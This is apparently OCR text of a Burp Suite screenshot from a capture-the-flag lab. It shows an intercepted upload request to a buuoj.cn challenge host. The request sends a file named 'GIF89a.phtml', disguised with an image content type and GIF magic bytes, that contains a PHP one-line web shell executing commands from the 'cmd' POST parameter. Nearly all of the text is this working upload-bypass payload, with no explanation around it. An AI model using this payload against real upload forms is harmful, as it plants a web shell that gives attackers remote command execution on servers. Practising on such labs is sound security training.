 Request to http://317bbd7f-184d-44fe-809b-05c713eb378d.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host: 317bbd7f-184d-44fe-809b-05c713eb378d.node4.buuoj.cn:81
3 Content-Length : 360
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://317bbd7f-184d-44fe-809b-05c713eb378d.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryCUXlI9YKuPFsn5U8
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer : http://317bbd7f-184d-44fe-809b-05c713eb378d.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryCUXlI9YKuPFsn5U8
16 Content-Disposition : form-data ; name="file"; filename ="GIF89a.phtml "
17 Content-Type : image/jpeg
18
19 GIF89a
20 <script language="php">@eval($_POST['cmd']);</script>
21 ------WebKitFormBoundaryCUXlI9YKuPFsn5U8
22 Content-Disposition : form-data ; name="submit "
23
24 □□
25 ------WebKitFormBoundaryCUXlI9YKuPFsn5U8--
26